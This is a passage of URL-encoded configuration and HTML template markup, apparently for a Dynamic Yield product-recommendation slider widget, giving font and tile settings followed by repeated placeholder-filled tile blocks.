alue%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20s